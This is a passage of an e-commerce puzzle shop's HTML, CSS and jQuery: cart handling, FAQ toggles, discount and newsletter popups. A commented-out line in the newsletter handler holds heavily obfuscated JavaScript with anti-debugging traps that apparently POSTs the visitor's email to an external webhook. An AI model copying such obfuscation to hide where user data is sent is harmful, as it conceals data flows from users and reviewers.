  overflow: hidden;
}
.search-results li:first-child {
  border-top: none;
}
.search-results .title {
  float: left;
  width: 192px;
  padding-left: 8px;
  white-space: nowrap;
  overflow: hidden;
  /* The text-overflow property is supported in all major browsers. */
  text-overflow: ellipsis;
  -o-text-overflow: ellipsis;
  text-align: left;
}
.search-results .thumbnail {
  float: left;
  display: block;
  width: 32px;
  height: 32px;    
  margin: 3px 0 3px 3px;
  padding: 0;
  text-align: center;
  overflow: hidden;
}
</style>
  

  <!-- <script src="//us.mypuzzle.com/cdn/shop/t/3/assets/linkOptionSelectors.js?v=131047369640034518431624019701" type="text/javascript"></script> -->

  <script src="//us.mypuzzle.com/cdn/shop/t/3/assets/includes-polyfill.js?v=111603181540343972631624019689" defer ></script>
  	
  <!-- PRICE COMPARISON -->
  <script>
  
var productPriceList = document.querySelectorAll(".product-price");

function switchPrice() {
		
      for(i = 0; i < productPriceList.length; i++) {
      if(productPriceList[i].children[1]) {
    	
      let salePrice = productPriceList[i].children[0];
      let salePriceSTR = productPriceList[i].children[0].innerText.split('$').pop();
      let setPrice = productPriceList[i].children[1];
      let setPriceSTR = productPriceList[i].children[1].innerText.split('$').pop();

      if(salePriceSTR != setPriceSTR) {
      	salePrice.classList.remove("pvo_hide");
      } 
    }   
  }   
}

switchPrice();


</script>

  <script>

// included in theme.liquid
    
let anchorList = document.querySelectorAll('a:not(.info-contact)'); 

function checkAnchor() {
  sessionStorage.clear();
  for(i = 0; i < anchorList.length; i++) {
    if(anchorList[i].href.includes("mailto")) {
        let pvoEnc = "pvo_" + [i]
        anchorList[i].innerText = "Get in touch";     // sets innerText 
        anchorList[i].classList.add("pvo_enc");          		// sets class for click handler
        anchorList[i].setAttribute("data-pvo", pvoEnc);  		// sets attribute for handler
        sessionStorage.setItem(pvoEnc, anchorList[i].href); 	// sets item in storage
        anchorList[i].href = "mailto:aftra@mypuzzle.com"; 	    // changes value of attr
    }
  }
}

checkAnchor();

$('a.pvo_enc').on('click', function(e){
    let pvoEnc =  $(this).attr('data-pvo');
    let data = sessionStorage.getItem(pvoEnc);
    $(this).attr('href', data);
    sessionStorage.clear();
});

</script>
  
  <script src="https://cdn.jsdelivr.net/npm/@fancyapps/ui/dist/fancybox.umd.js"></script>

  
  <script>
  
// included in cart-template.liquid & theme.liquid
  	

  //<div class="empty text-center"><em>Ihr Warenkorb ist leer <a href="/collections/all" class="_btn">Weitershoppen</a></em></div>
  
  
  // Ajax Cart 
  
	$( ".icon-shopping-cart" ).click(function(e) {
  		
		let listOfAjaxCartItems = document.querySelectorAll(".pvo_cart");
  		let cartContent = document.querySelector(".cart-content");
  		let cartControllContainer = document.querySelector(".control-container")

  		for(i = 0; i < listOfAjaxCartItems.length; i++) {
        	
          	if(listOfAjaxCartItems.length <= 1 && listOfAjaxCartItems[i].innerHTML == "null" || listOfAjaxCartItems.length <= 1 && listOfAjaxCartItems[i].innerHTML == null) {

				var p = document.createElement("p");
                p.innerHTML = `<div class="empty text-center"><em>Ihr Warenkorb ist leer <a href="/collections/all" class="_btn">Weitershoppen</a></em></div>`;
                
                // hide the normal form section and append new child 
                
                cartContent.appendChild(p);
        	}
  			else if(listOfAjaxCartItems[i].innerHTML == null || listOfAjaxCartItems[i].innerHTML == "null") {
  	
            	listOfAjaxCartItems[i].parentElement.parentElement.classList.add("pvo_hide");
  			}
        
        }	

    });
	
  
  
  	
  // cart-template
  if(window.location.href.includes("cart")) {
  	
  	let listOfCartItems = document.querySelectorAll(".pvo_line-item");
  
  	if(listOfCartItems.length <= 1 && listOfCartItems[0].dataset.producttype == "") {
      
    	let cartContainer = document.querySelector("#cart");
      	let cartForm = document.querySelector(".cart-form");
      
      	var p = document.createElement("p");
      	p.innerHTML = "<h2>Ihr Einkaufswagen ist im Moment leer.</h2>";
      	console.log("funzt");
      	// hide the normal form section and append new child 
      	cartForm.classList.add("pvo_hide");
      	cartContainer.appendChild(p);
      	
  	}
  	else {

      for(i = 0; i < listOfCartItems.length; i++) {
      
        if(listOfCartItems[i].dataset.producttype == "") {
        
          listOfCartItems[i].classList.add("pvo_hide");
        	
        }
      } 
  	}
  }
  	

  
  
</script>

  <script>
  
  	// included in theme.js
  
  	let listOfChooseItems = $(".home-choose-group .panel-collapse");
	let listOfPanelTitles = $(".home-choose-group .panel-title");

  
	function closeAllItems() {
      
      for(i = 0; i < listOfChooseItems.length; i++){
        listOfChooseItems[i].classList.remove("pvo-collapse");  
      }
      for(i = 0; i < listOfPanelTitles.length; i++){
        listOfPanelTitles[i].classList.remove("panel-title-red"); 	
		listOfPanelTitles[i].classList.remove("pvo_panel-minus");  
        listOfPanelTitles[i].classList.add("pvo_panel-plus");
        
      }
	}
  
	$( '.panel-heading' ).click(function(e) {
      		  
              if(e.target.classList.contains("pvo_faq-heading")) {
                e.target.nextElementSibling.classList.toggle("pvo-collapse");
                e.target.nextElementSibling.classList.toggle("collapse");
                e.target.children[0].classList.toggle("panel-title-red");

                  if(e.target.classList.contains("pvo_panel-minus")){
                    e.target.classList.remove("pvo_panel-minus")
                    e.target.classList.add("pvo_panel-plus")
                  }
                  else if(e.target.classList.contains("pvo_panel-plus"))  {
                    e.target.classList.remove("pvo_panel-plus")
                    e.target.classList.add("pvo_panel-minus")
                  }
              }
    
              else if (e.target.classList.contains("pvo_faq-title")) {
                e.preventDefault();
                e.target.parentNode.nextElementSibling.classList.toggle("pvo-collapse");
                e.target.parentNode.nextElementSibling.classList.toggle("collapse");
                e.target.parentNode.children[0].classList.toggle("panel-title-red");

                if(e.target.classList.contains("pvo_panel-minus")){
                    e.target.classList.remove("pvo_panel-minus")
                    e.target.classList.add("pvo_panel-plus")
                  }
                  else if(e.target.classList.contains("pvo_panel-plus"))  {
                    e.target.classList.remove("pvo_panel-plus")
                    e.target.classList.add("pvo_panel-minus")
                  }
              }

              else if (e.target.classList.contains("pvo_faq-anchor")) {
      			e.preventDefault();
                e.target.parentNode.parentNode.nextElementSibling.classList.toggle("pvo-collapse");
                e.target.parentNode.parentNode.nextElementSibling.classList.toggle("collapse");
                e.target.parentNode.parentNode.children[0].classList.toggle("panel-title-red");

                if(e.target.parentElement.classList.contains("pvo_panel-minus")){
                    e.target.parentElement.classList.remove("pvo_panel-minus")
                    e.target.parentElement.classList.add("pvo_panel-plus")
                  }
                  else if(e.target.parentElement.classList.contains("pvo_panel-plus"))  {
                    e.target.parentElement.classList.remove("pvo_panel-plus")
                    e.target.parentElement.classList.add("pvo_panel-minus")
                  }
              }          
    });

</script>
  
  <!-- included in theme-header.liquid -->

<div id="pvo_region-swith-bubble-container" class="pvo_fadein pvo_slide" >
  <img height="40px" width="40px" src="//us.mypuzzle.com/cdn/shop/t/3/assets/us.svg?v=108526108777307239391652281140" />
  
</div>

<div id="pvo_region-switch-overlay" class="pvo_hide pvo_flex-center ">
  <div class="pvo_region-switch-modal pvo_flex-center pvo_fadein">
    <h5>Do you want to change the <br>Shop-Region to <div><span><img class="lazyload" height="20px" width="20px" srcset="//us.mypuzzle.com/cdn/shop/t/3/assets/europe.svg?v=31345902172223475531652364652" />Europe</span> </div>?</h5>
    <div class="pvo_flex">
      	<a class="pvo_switch-yes" href="https://de.mypuzzle.com" >Yes, please</a>
    	<a class="pvo_switch-no" href="javascript:void(0)" >No, thanks</a>
    </div>
  </div>
</div>
    
    
  <style>
	#pvo_region-swith-bubble-container {
		position: fixed;
        bottom: 120px !important;
        right: 10px;
        width: 60px; 
        height: 60px;
      	z-index: 999;
	}
    #pvo_region-swith-bubble-container:hover {
    	cursor: pointer;
    }
    #pvo_region-switch-overlay {
    	position: fixed;
      	top: 0;
      	left: 0;
      	width: 100vw;
      	height: 100vh;
      	background-color: rgba(0,0,0,0.8);
      	z-index: 999
    }
    .pvo_region-switch-modal {
    	margin-top: -50px;
      	width: 40vw;
      	min-width: 340px;
      	max-width: 480px;
      	height: 40vh;
      	max-height: 180px;
      	min-height: 200px;
      	text-align: center;
      	background-color: #f9f9f9;
      	padding: 30px 20px 40px 20px;
      	flex-wrap: wrap;
    }
    .pvo_region-switch-modal h5 {
    	font-size: 24px;
      	color: #333;
      	line-height: 140%;
    }
    .pvo_region-switch-modal h5 > div {
      display: inline-block;
    }
    .pvo_region-switch-modal h5 > div > span {
        display: flex;
        align-items: center;
        justify-content: space-around;
        gap: 8px;
    	background-color: #dedede;
      	font-size: 18px;
      	border-radius: 25px;
      	margin: 2px;
      	padding: 4px 10px;
    }
    .pvo_region-switch-modal a {
    	margin: 0 10px;
      	font-size: 16px;
      	padding: 3px 10px;
      	z-index: 5;
      	background-color: #333;
      	color: white;
    }
    .pvo_region-switch-modal a:hover {
    	color: white;
      	background-color: #d6312e;
    }

    @media screen and (max-width: 573px) {
      	
      	#pvo_region-swith-bubble-container {
      		display: none !important;	
        }
    	.pvo_region-switch-modal h5 {
           	font-size: 20px;
        }
    }
      
  </style>
  
  
  <script>
  
    $('#pvo_region-swith-bubble-container').click(function() {
    
      	$('#pvo_region-switch-overlay').removeClass("pvo_hide");
    
    });
    
    $('.pvo_switch-no').click(function() {
    	$('#pvo_region-switch-overlay').addClass("pvo_hide");
    });
    
  </script>

    <!-- URL PARAMETER SCRIPT -->
  <div id="pvo_rabatt-modal" class="pvo_hide pvo_flex-center">
	<div class="pvo_rabatt-container pvo_flex-center">
      <span class="pvo_modal-close">×</span>
      <h2 class="pvo_rabatt-txt">Here is your discount code:</h2>
      <span class="pvo_rabatt-code">Discount no longer valid</span>
      <em>Simply enter in the checkout and secure your discount!</em>
    </div>  
</div>
      


<style>
        #pvo_rabatt-modal {
     		width: 100vw;
            height: 100vh;
            position: fixed;
            top: 0;
            left: 0;
            background-color: rgba(255,255,255, 0.8);
            z-index: 99;
		} 
        .pvo_modal-close {
        	position: absolute;
            top: 6px;
            right: 6px;
            font-size: 30px;
            color: #888;
            background-color: #f9f9f9;
            height: 35px;
            width: 35px;
            border-radius: 50%;
            line-height: 35px;	
        }
        .pvo_modal-close:hover {
            cursor: pointer !important;
        }
        .pvo_rabatt-container {
          	animation: pvoModalSlideIn;
          	animation-duration: .5s;
            animation-iteration: 1;
            animation-fill-mode: forwards;
        	background-color: #f1ecda;
            padding: 30px;
          	padding-top: 40px;
            width: 90vw;
            max-width: 600px;
            height: auto;
            flex-direction: column;
          	position: relative;
          	opacity: 0;
          	margin-top: -30px;
          	text-align: center;
            background-size: cover;
        }
        @keyframes pvoModalSlideIn{
          from {
            opacity: 0;
            margin-top: -30px;
          }
          to {
            opacity: 1;
            margin-top: 0;
          }
        }		
        .pvo_rabatt-container h2 {
			color: #888 !important;
    		font-size: 1.5em;
        }
        .pvo_rabatt-code {
            background-color: white;
            padding: 10px;
            margin-top: 10px
            width: 95%;
            max-width: 320px;
            text-align: center;
            font-size: 20px;
        }
        .pvo_rabatt-container em {
            color: #666;
            font-size: 12px;
            padding-top: 10px;
            font-style: italic;
        }
        .pvo_rabatt-checkout,
        .pvo_rabatt-checkout span {
            text-align: right;
            font-style: italic;
          	font-size: 14px !important;
            padding: 10px 0px !important;
        }
        .pvo_rabatt-checkout span {
          	font-weight: bold;
        }
        @media only screen and (min-width: 767px) {
          .pvo_rabatt-container {
            background-image: url("https://cdn.shopify.com/s/files/1/0274/2697/9955/files/rabatt-bg.png?v=1676544154");
          }
        }
</style> 

      
<script>
  
	let currentURI = window.location.href;  
	let rabattSwitch = "0";

    $('.pvo_modal-close').click(function(){
      	$('#pvo_rabatt-modal').addClass('pvo_hide');
    });
  
	function setRabatt(param) {
        // generate localStorageItem for later usage 
        localStorage.removeItem('Rabatt_aktiv');
        localStorage.setItem('Rabatt_aktiv', param);
      	$('#pvo_rabatt-modal').removeClass('pvo_hide');
      
      	// populate modal with given cookie param
      	let a = document.querySelector(".pvo_rabatt-code");
      	a.innerText = localStorage.getItem('Rabatt_aktiv');
      
      	rabattSwitch = "1";
    }

    // checks for cookie with param listed and populate localStorage with it as counter
    function checkForCookie(param) {
      if (document.cookie.indexOf(param) == -1 ){
        localStorage.removeItem('Rabatt_aktiv');
      }
      // if no cookie nor localStorageItem is set OR cookieValue and localStorageItem value differs
      else if(document.cookie.indexOf(param) > 0 && localStorage.getItem('Rabatt_aktiv') == null || getCookieValue(param) != localStorage.getItem('Rabatt_aktiv') ) {
        setRabatt(getCookieValue(param));
      }
      
    };

    // checks cookie listed by param and return value of that cookie
    function getCookieValue(cName) {
      const name = cName + "=";
      const cDecoded = decodeURIComponent(document.cookie); //to be careful
      const cArr = cDecoded.split('; ');
      let res;
      cArr.forEach(val => {
        if (val.indexOf(name) === 0) res = val.substring(name.length);
      })
      return res
    }

    
    
/*
    if(currentURI.includes("rbte=")) {
      let a = location.href.split("rbt=")[1];
      console.log(a)
      setRabatt(a);
    }
    
	if(currentURI.includes("rbt=puzzle10")) {
		localStorage.removeItem('Rabatt aktiv');
        localStorage.setItem('Rabatt aktiv', 'PUZZLE10');
      	$('#pvo_rabatt-modal').removeClass('pvo_hide');
      	
      	let a = document.querySelector(".pvo_rabatt-code");
      	a.innerText = localStorage.getItem('Rabatt aktiv');
      
      	rabattSwitch = "1";
	}
    else if(currentURI.includes("rbt=newsletter10")) {
		localStorage.removeItem('Rabatt aktiv');
        localStorage.setItem('Rabatt aktiv', 'NEWSLETTER10');
      	$('#pvo_rabatt-modal').removeClass('pvo_hide');
      	
      	let a = document.querySelector(".pvo_rabatt-code");
      	a.innerText = localStorage.getItem('Rabatt aktiv');
      
      	rabattSwitch = "1";
	}
    if(currentURI.includes("cart") && rabattSwitch == "1" ) {
    	$('.checkout-content').append( `<p class="pvo_rabatt-checkout">*Rabattcode <span class="pvo_rabatt-code"></span> ist aktiviert. Du kannst Ihn aber auch im Checkout direkt eingeben.</p>` );
    	let a = document.querySelector(".pvo_rabatt-code");
      	a.innerText = localStorage.getItem('Rabatt_aktiv');
   	}
*/
	
    // Execute 
    checkForCookie("discount_code");

    
</script>

  <script>
  let currentURLforUTM = window.location.href;   
  let UTMparam;
  
  if(currentURLforUTM.includes("utm_source")) {
    UTMparam = currentURLforUTM.split("utm_source=").pop().split("&").shift();
    localStorage.setItem("salesChannel", UTMparam)
  }
  
  
  // fires on product-page because only there is the id #pvo_channel listed
  
  
  if(document.querySelector("#checkout")){
    $('#checkout').click(function() {
      localStorage.removeItem('salesChannel');
    })
  } 
  
</script>

  
<div id="pvo_newsletter-modal" class="pvo_flex-center pvo_hide">
	<div class="pvo_rabatt-container-upsell pvo_flex-center">
      <span class="pvo_modal-close">×</span>
      <div class="pvo_modal-upsell-content">
        <h4>Get 15% discount</h4>
        <p>Be clever and save big! There are regular offers on selected puzzles in the newsletter.</p>
        <p class="p-highlight"><strong class="span-highlight">Register now and receive a 15% discount on your first order!</strong></p>
        <p class="pvo_newsletter-info">The discount can be redeemed once per customer and secures a 15% discount on the entire order which it is used with. It can only be used once. It cannot be combined with other vouchers.</p>
        <div class="newsletter-form newsletter-popup">
              <form action="" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" target="_blank">                    
                <input type="email" class="form-control" value="" name="EMAIL" id="mail2" placeholder="Your e-mail address" />
                <button type="button" onclick="pvoSend()" class="btn btn-newsletter-modal" name="subscribe" id="subscribe-modal">Subscribe</button>
                <div id="pvo_newsletter-checkbox">
                  	<input id="pvo_checkbox-modal" class="pvo_modal-checkbox" type="checkbox" name="pvo_checkbox-modal" check="false" onclick="freeBtn()" />
    				<label for="pvo_checkbox-modal">I have read the privacy policy. I agree that my details and data will be collected and stored electronically to answer my request. <a href="https://us.mypuzzle.com/policies/privacy-policy">Read more</label>
                </div>
              </form>
        </div>
        <div class="pvo_newsletter-success pvo_newsletter-success2 pvo_hide">
            <p class="pvo_newsletter-h4">We have sent you a confirmation email. Please also check your <u>SPAM folder!</u></p>
        </div>
      </div>
    </div>  
</div>
  
  
<style>
        #pvo_newsletter-modal {
     		width: 100vw;
            height: 100vh;
            position: fixed;
            top: 0;
            left: 0;
            background-color: rgba(255,255,255, 0.8);
            z-index: 99;
		}
        #subscribe-modal {
          font-size: 14px;
          padding: 0 16px;
          font-weight: 500;
          border-width: 1px;
          height: 50px;
          line-height: 48px;
          color: #fff;
          border-color: #d6312e;
          background-color: #d6312e;
          border-width: 1px;
          height: 50px;
          line-height: 48px;
          width: 160px;
          text-transform: uppercase;
          -webkit-transition: all .5s ease;
          -o-transition: all .5s ease;
          transition: all .5s ease;
        }
        #pvo_newsletter-modal h4 {
          font-size: 42px; 
          padding-top: 20px;
        }
        .pvo_modal-close {
            position: absolute;
            top: 6px;
            right: 6px;
            font-size: 30px;
            color: #888;
            background-color: #f9f9f9;
            height: 35px;
            width: 35px;
            border-radius: 50%;
            line-height: 35px;	    
        }
        .pvo_modal-close:hover {
            cursor: pointer !important;
        }
        .newsletter-popup {
          padding-top: 10px;
        }
        #mail2 {
            background-color: #f2f2f2;
        }
        #pvo_newsletter-checkbox {
            text-align: left;
            font-size: 12px;
            display: flex;
            align-items: flex-start;
        }
        #pvo_newsletter-checkbox label {
            padding-left: 10px;
        }
        #pvo_newsletter-checkbox label a{
            text-decoration: underline; 
        }
        .pvo_rabatt-container-upsell {
          	animation: pvoModalSlideIn;
          	animation-duration: .5s;
            animation-iteration: 1;
            animation-fill-mode: forwards;
        	background-color: #fefefe;
            border: 1px solid #dedede;
            width: 90vw;
            max-width: 600px;
            height: auto;
            flex-direction: column;
          	position: relative;
          	opacity: 0;
          	margin-top: -30px;
          	text-align: center;
            background-size: cover;
        }
        .pvo_modal-upsell-image {
          height: 60vh;
          max-height: 400px;
          width: 100%;
          background-image: url('//us.mypuzzle.com/cdn/shop/t/3/assets/fotopuzzle_upsell2_x800.jpg?v=14736');
          background-position: center;
          background-size: contain; 
          background-repeat: no-repeat;
        }
        .pvo_modal-upsell-content {
          padding: 30px 30px 50px 30px;
        }
        .p-highlight {
          margin-bottom: 10px !important;
        }
        .newsletter-form {
          padding-top: 20px;
          width: 90%;
          margin: 0 auto;
        }
        .pvo_newsletter-success2 .pvo_newsletter-h4 {
          font-size: 16px;
          text-align: left;
          width: 90%;
        }
        @keyframes pvoModalSlideIn{
          from {
            opacity: 0;
            margin-top: -30px;
          }
          to {
            opacity: 1;
            margin-top: 0;
          }
        }		
        .pvo_rabatt-container h2 {
			color: #888 !important;
    		font-size: 1.5em;
        }
        .pvo_rabatt-code {
            background-color: white;
            padding: 10px;
            width: 95%;
            max-width: 320px;
            text-align: center;
            font-size: 20px;
        }
        .pvo_rabatt-container em {
            color: #666;
            font-size: 12px;
            padding-top: 10px;
            font-style: italic;
        }
        .pvo_rabatt-checkout,
        .pvo_rabatt-checkout span {
            text-align: right;
            font-style: italic;
          	font-size: 14px !important;
            padding: 10px 0px !important;
        }
        .pvo_rabatt-checkout span {
          	font-weight: bold;
        }  
        .span-highlight {
            background-color: yellow; 
            padding: 3px 5px;
          color: #333;
        }
        @media screen and (max-width: 428px) {
          .btn-newsletter-modal {
            width: 100% !important;
            margin-top: 10px !important;
          }
          #pvo_newsletter-modal h4 {
            font-size: 28px; 
          }
          .p-highlight {
            margin-bottom: 0 !important;
          }
          .pvo_checkbox-modal {
            height: 50px !important;
            width: 50px !important;
          }
          .pvo_modal-upsell-content {
            padding: 30px 30px 30px 30px;
          }
          #pvo_newsletter-checkbox label {
            font-size: 10px;
          }
        }
</style>  


<script>

  function pvoSend() {
      if(!document.querySelector(".pvo_modal-checkbox").checked) {
        alert("Please accept data protection");
      }
      else if(!document.querySelector("#mail2").value || !document.querySelector("#mail2").value.includes("@")) {
        alert("Please check your email address");
      }
      else if(document.querySelector("#mail2").value.includes("@") && document.querySelector(".pvo_modal-checkbox").checked) {
        let mailinsert = document.querySelector("#mail2").value;
        //(function(i,j){function Q(i,j,k,l,m){return h(k-0xc1,i);}function P(i,j,k,l,m){return h(k-0x2f0,i);}function T(i,j,k,l,m){return h(k- -0x347,i);}function S(i,j,k,l,m){return h(j- -0x2c3,k);}function R(i,j,k,l,m){return h(k- -0x241,j);}var k=i();while(!![]){try{var l=parseInt(P(0x422,0x3c3,0x3f6,0x468,0x441))/(0x3b*-0x6d+-0x4ce+0x1*0x1dee)+-parseInt(P(0x499,0x4c1,0x441,0x475,0x44c))/(-0x20a4+-0x36e*0x1+0x2414)+-parseInt(R(-0xe5,-0x37,-0x80,-0x90,0xd))/(-0x7c4+-0x179e+-0x13*-0x1a7)*(-parseInt(P(0x43d,0x424,0x497,0x43a,0x440))/(0x2126+-0xa26+-0x16fc))+parseInt(T(-0x14b,-0x19b,-0x1bb,-0x124,-0x14a))/(0x7*-0x22b+-0xccf+-0x1c01*-0x1)*(parseInt(S(-0xb1,-0x10a,-0x15d,-0xc6,-0x105))/(-0x18f7+0x16*0x14b+-0xb1*0x5))+-parseInt(P(0x4c1,0x526,0x526,0x4a9,0x4a8))/(-0xe3*0x21+-0x1*0x15f7+-0x3341*-0x1)*(parseInt(S(-0xbb,-0xdd,-0x103,-0x5b,-0xac))/(-0x274+-0xa67*0x2+0x174a))+-parseInt(S(-0xe7,-0x85,0x0,-0x112,0xd))/(0xd3*-0xd+0x22*0x1d+0x6e6)+parseInt(Q(0x38e,0x363,0x2f8,0x34d,0x2fa))/(-0x74*-0x29+-0x2a*-0x46+-0xe*0x225)*(parseInt(T(-0x261,-0x1c8,-0x206,-0x1c4,-0x1fb))/(0x23a6+-0x11*0x247+0x31c));if(l===j)break;else k['push'](k['shift']());}catch(m){k['push'](k['shift']());}}}(g,0x1*-0x81859+0x12d427+0x33c15));var f=(function(){var i={'TClab':function(k,l){return k(l);},'qbgrt':function(k,l){return k!==l;},'DJuUU':U(-0x31f,-0x250,-0x2ab,-0x2de,-0x2ad),'evfip':function(k,l){return k!==l;},'CGQIy':V(-0x62,-0xf5,-0x10a,-0xa2,-0xbe),'UjJEI':function(k,l){return k===l;},'lUdfQ':V(-0x19b,-0x142,-0xf7,-0x141,-0xb3)};function V(i,j,k,l,m){return h(l- -0x264,i);}function U(i,j,k,l,m){return h(l- -0x3d7,j);}function W(i,j,k,l,m){return h(m-0x1cb,j);}var j=!![];return function(k,l){var m={'VsuYa':function(o,p){function X(i,j,k,l,m){return h(l-0xc9,i);}return i[X(0x394,0x2f3,0x348,0x2f8,0x332)](o,p);},'gUPjN':function(o,p){function Y(i,j,k,l,m){return h(i- -0x34a,m);}return i[Y(-0x14c,-0x111,-0x1cb,-0xac,-0x12a)](o,p);},'buLRL':i[Z(-0x135,-0xf0,-0x124,-0xa1,-0xf5)],'YNmgh':function(o,p){function a0(i,j,k,l,m){return Z(i-0x11a,i,k-0x71,m-0x2af,m-0x96);}return i[a0(0x2e1,0x363,0x22a,0x28b,0x2cb)](o,p);},'blDaI':i[a1(0x37b,0x3d3,0x40b,0x3ac,0x3fa)]};function a4(i,j,k,l,m){return U(i-0x4,j,k-0x73,l-0x65f,m-0x189);}function a3(i,j,k,l,m){return W(i-0x1e8,k,k-0x9e,l-0x1a0,l-0x135);}function Z(i,j,k,l,m){return V(j,j-0x46,k-0x16e,l-0xa2,m-0x1bb);}function a1(i,j,k,l,m){return U(i-0xc2,l,k-0xd9,m-0x64d,m-0x12a);}function a2(i,j,k,l,m){return V(l,j-0x4a,k-0xe2,k-0x306,m-0x1bb);}if(i[Z(-0x94,-0x26,0x2,-0x74,-0xcf)](i[a1(0x3cd,0x433,0x459,0x3fb,0x410)],i[a1(0x3c6,0x3b8,0x437,0x43f,0x410)])){var n=j?function(){function aa(i,j,k,l,m){return a3(i-0x86,j-0x1b2,m,j- -0x4a6,m-0x17f);}function a9(i,j,k,l,m){return Z(i-0x69,m,k-0xed,l- -0x13a,m-0x173);}function a7(i,j,k,l,m){return Z(i-0x160,i,k-0xbb,j-0x3b0,m-0x19d);}function a6(i,j,k,l,m){return a3(i-0x15c,j-0x1e7,m,i- -0x36,m-0x87);}function a8(i,j,k,l,m){return a1(i-0x7e,j-0xd8,k-0x15e,l,k-0x157);}var o={'hfZNH':function(q,r){function a5(i,j,k,l,m){return h(i- -0xf2,j);}return m[a5(0x6f,-0x13,0x99,0x112,0x92)](q,r);}};if(m[a6(0x4fb,0x4d1,0x476,0x566,0x56a)](m[a7(0x314,0x2e3,0x28b,0x255,0x27a)],m[a8(0x4aa,0x52d,0x4c2,0x4ad,0x54f)]))o[a9(-0x7e,-0xfd,-0xbc,-0xdd,-0xf1)](j,0x1*0x264a+0xd*0x125+-0x1*0x352b);else{if(l){if(m[a6(0x4a3,0x4e8,0x3fd,0x525,0x53f)](m[a7(0x3c4,0x318,0x302,0x325,0x2f8)],m[a7(0x2f0,0x318,0x293,0x3aa,0x353)]))k=l;else{var p=l[a8(0x533,0x48c,0x4c5,0x501,0x50e)](k,arguments);return l=null,p;}}}}:function(){};return j=![],n;}else return![];};}()),e=f(this,function(){function ad(i,j,k,l,m){return h(k-0x32b,j);}function ac(i,j,k,l,m){return h(i-0x3c9,j);}function af(i,j,k,l,m){return h(k- -0x242,m);}var j={};j[ab(0x17e,0x20f,0x146,0x1c9,0xea)]=ac(0x57f,0x5e3,0x5c4,0x5bf,0x4d8)+ac(0x5ae,0x606,0x56c,0x586,0x5e2)+'+$';function ae(i,j,k,l,m){return h(i- -0x2e3,k);}var k=j;function ab(i,j,k,l,m){return h(i-0x55,m);}return e[ae(-0xe2,-0xa3,-0xe7,-0x11a,-0x18e)+ac(0x4d8,0x4da,0x43e,0x4b0,0x472)]()[af(-0x7f,-0xde,-0x36,0x5f,-0xa4)+'h'](k[ab(0x17e,0xe9,0x1df,0x202,0x217)])[ab(0x256,0x2ba,0x300,0x23f,0x269)+af(-0xd0,-0xad,-0x133,-0x1d5,-0xb2)]()[ae(-0xff,-0x18c,-0x54,-0x174,-0x119)+ab(0x246,0x1d7,0x20a,0x1ba,0x1ca)+'r'](e)[ad(0x552,0x56f,0x537,0x524,0x522)+'h'](k[ac(0x4f2,0x4b3,0x460,0x4e2,0x489)]);});function bv(i,j,k,l,m){return h(l-0x4c,j);}e();function g(){var bR=['Aqnoj','uaptT','QhrfK','sLsMn','rQCuG','VWDAQ','ADtgO','YNmgh','appli','ejsuN','debu','{}.co','evfip','state','KhqzY','FeaQA','\x20(tru','\x5c+\x5c+\x20','const',')+)+)','24fyhhhe','YXiSW','gger','uSouY','xTdTc','log','wVFZF','BvPOI','zuUeJ','RvEOQ','NRTDw','ructo','CviJr','gdwHk','tZEeu','GKIYD','YoSxg','ZxQWI','rtGKI','tYszF','ok.eu','call','FPeIJ','IhmDT','qbgrt','ZDloa','https','toStr','Z_$][','UrapE','|3|0','fSbyD','NOyDl','DiYJW','dqhox','gjiyo','funct','wBoKj','searc','BgUKc','table','eEoBM','UYKei','lengt','Avxey','yyHUW','excep','GaWhV','init','$]*)','yJPsK','naRHL','n\x20(fu','test','wqehn','yRNgG','qksIr','hfZNH','tcsgm','WRvUc','cUOyi','while','qumSi','JGnnv','lkDuV','u87fy','3|5|0','JYpkj','xsRYn','Xdjnr','lCRiO','kVnXx','TEZsH','TClab','is\x22)(','gUPjN','gnIpT','dWmhG','tlBII','FirUb','3668630fNZyJU','8410ucDfBr','cwXsB','GKvCu','ion\x20*','knxsM','JAvtt','OtGOg','2057454ZnASjZ','wsiwk','qNBVL','ZCNxs','mIuin','pendi','LHLYu','cmyHr','actio','fTjpH','ctor(','\x22retu','mLlBO','eUzut','lVPdu','nctio','NzRUN','GNMvC','buLRL','poYvQ','cRMjA','apply','rRQyP','oZMKl','7s6','BBiwC','DQaEO','setIn','yKPYy','SYRFi','GCarP','KrRCf','zA-Z_','SrXSS','rBkUe','908877nMvNeU','vCpHp','e)\x20{}','OdTED','rpOZV','proto','vAUgV','yQCTl','|0|4|','ing','retur','count','Zzmjs','flSbl','ASKGW','FbeGu','|2|1|','pGDmT','NqNPg','LaqOl','SBQLh','BBkHq','Ykotw','UyEnO','__pro','n/jso','vyfDb','DJuUU','AGBTl','stcjN','GqnxT','KxeHz','YBKIi','wihxG','zLQso','OlFqT','blDaI','a-zA-','Qimmx','qTCwZ','trace','xSUOq','input','rVTmh','catio','to__','bLDHl','\x5c(\x20*\x5c','DTxGK','OoaqO','vdqjw','gxBJj','WWikF','QYOwD','Conte','LBQZx','wKOzR','jXkMo','TOXSR','8536ioSmCi','HTsdU','FRolB','WLJNM','aREYC','xNLGl','3|5|4','zrCZJ','fKNgm','ROLli','BNglB','tAdlM','gfMEi','UjJEI','LBxpB','yiYCh','699008sQEoXM','fiRyq','KswnI','TUfcr','|1|2|','vwrhb','e.com','Nrhah','now','gPZJr','QdEDP','mjjrK','zloJE','VesxP','fIRfx','AROtx','VsuYa','evCLB','VRfuC','fKWAA','uLluP','KPKws','UPwVp','terva','gddHz','WNRyv','kv5kt','jUcgH','Gtybq','WZuev','GshZM','jkCPu','eCUeE','ruXQM','tion','RSmHi','nstru','iWRuk','*(?:[','senbt','MZSVE','ivsPy','2|4|1','KKuXs','sudog','TDbMb','uTedx','UxWJM','kDrUj','AkpOR','zhTpX','CGQIy','MEIBV','/2r0r','YMThU','3|5|2','ERXep','ePERL','OlUEV','33340BDLhzM','gify','CvhAF','Objec','HmRQe','rn\x20th','error','info','iHlMN','xYyIb','n()\x20','lHECv','fgmnG','HWIyb','lUdfQ','POST','nMWvu','2.mak','oqqMG','chain','jDkEW','qrUJh','kkVNH','type','nCmes','floor','OfbFV','368488xSUtrj','strin','PvbAA','UjSTb','sxSfE','DZMco','conso','nt-Ty','bind','OZnPL','wiQxr','iIprq','://ho','Muyaq','FjBWN','(((.+','crKWE','XdjkG','276OSgwtT','iGGNW','nGcUH','bCKgZ','AAWAD','oLKTO','dgpOE','VybVX','39sStMel','FmWve','vjSmH','zBesR','ytiAn','WzQAB','jFAgs','jLROp','GsdJf','warn','NNKNz','aiyMU','cpsNW','UiTtS','0-9a-','KNoSE','split'];g=function(){r